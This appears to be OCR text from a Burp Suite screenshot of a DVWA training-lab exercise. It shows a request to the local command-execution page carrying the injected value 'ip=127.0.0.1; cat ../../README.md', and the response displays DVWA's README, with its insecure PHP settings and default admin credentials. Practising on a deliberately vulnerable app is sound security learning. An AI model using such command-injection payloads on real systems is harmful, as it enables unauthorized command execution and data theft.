 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Length: 48
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8000
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://127.0.0.1:8000/vulnerabilities/exec/
18 Accept-Encoding: gzip, deflate
19 Accept-Language:
fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
20 Cookie: PHPSESSID=pl9ler9bfsf2d20kh358s9k9b3;
security=low
21 Connection: close
22
23 ip=127.0.0.1; cat ../../README.md &Submit=Submit
Response
Pretty Raw Hex Render \n
209 **PHP configuration**:
210
211 * `allow_url_include = on` - Allows for Remote File Inclusions (RFI)
[[allow_url_include](https://secure.php.net/manual/en/filesystem.configuration.php#ini.allow-url-include)]
212 * `allow_url_fopen = on` -  Allows for Remote File Inclusions (RFI)
[[allow_url_fopen](https://secure.php.net/manual/en/filesystem.configuration.php#ini.allow-url-fopen)]
213 * `safe_mode = off` - (If PHP <= v5.4) Allows for SQL Injection (SQLi)
[[safe_mode](https://secure.php.net/manual/en/features.safe-mode.php)]
214 * `magic_quotes_gpc = off` - (If PHP <= v5.4) Allows for SQL Injection (SQLi)
[[magic_quotes_gpc](https://secure.php.net/manual/en/security.magicquotes.php)]
215 * `display_errors = off` - (Optional) Hides PHP warning messages to make it less verbose
[[display_errors](https://secure.php.net/manual/en/errorfunc.configuration.php#ini.display-errors)]
216
217 **File: `config/config.inc.php`**:
218
219 * `$_DVWA[ 'recaptcha_public_key' ]` & `$_DVWA[ 'recaptcha_private_key' ]` - These values need to be
generated from: https://www.google.com/recaptcha/admin/create
220
221 ### Default Credentials
222
223 **Default username = `admin`**
224
225 **Default password = `password`**
226
227 _...can easily be brute forced ;)_
228
229 Login URL: http://127.0.0.1/dvwa/login.php
230
231 ### Troubleshooting
232
233 For the latest troubleshooting information please visit:
234 https://github.com/ethicalhack3r/DVWA/issues
235
236 +Q. SQL Injection won't work on PHP v5.2.6.
237
238 -A.If you are using PHP v5.2.6 or above you will need to do the following in order for SQL injection and
other vulnerabilities to work.
239
240 In `.htaccess`:
241
242 Replace (please note it may say mod_php7):